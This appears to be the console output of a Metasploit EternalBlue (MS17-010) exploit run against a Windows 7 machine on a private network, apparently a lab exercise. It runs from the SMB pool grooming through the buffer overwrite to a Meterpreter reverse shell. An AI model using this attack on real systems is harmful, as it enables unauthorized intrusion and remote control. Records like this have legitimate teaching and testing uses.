 [*] Started reverse TCP handler on 192.168.1.107:4444
[+] 192.168.1.102:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.102:445 - Connecting to target for exploitation.
[+] 192.168.1.102:445 - Connection established for exploitation.
[+] 192.168.1.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.102:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.102:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.102:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.102:445 - Starting non-paged pool grooming
[+] 192.168.1.102:445 - Sending SMBv2 buffers
[+] 192.168.1.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.102:445 - Sending final SMBv2 buffers.
[*] 192.168.1.102:445 - Sending last fragment of exploit packet!
[*] 192.168.1.102:445 - Receiving response from exploit packet
[+] 192.168.1.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.102:445 - Sending egg to corrupted connection.
[*] 192.168.1.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.102:49165) at 2019-09-19 14:42:04 +0800
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >